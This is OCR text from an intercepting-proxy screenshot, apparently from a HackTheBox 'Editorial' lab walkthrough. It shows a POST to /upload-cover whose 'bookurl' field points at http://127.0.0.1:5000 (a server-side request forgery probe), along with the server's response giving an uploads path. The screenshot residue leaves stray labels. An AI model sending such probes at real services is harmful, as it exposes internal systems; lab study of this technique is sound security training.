 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Content-Type:
multipart/form-data;
boundary=-------------------------
---221288673990784387229363​79969
8 Content-Length: 541504
9 Origin: http://editorial.htb
10 Connection: close
11 Referer:
http://editorial.htb/upload
12
13 -----------------------------2212
88673990784387229363​79969
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------2212
88673990784387229363​79969
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Jun 2024 01:51:23 GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/1577dd3b-ed4b-47ff-9
8a1-5729c1bbea9f
Search
0 highlights
Ins
Re
Re
Re
Re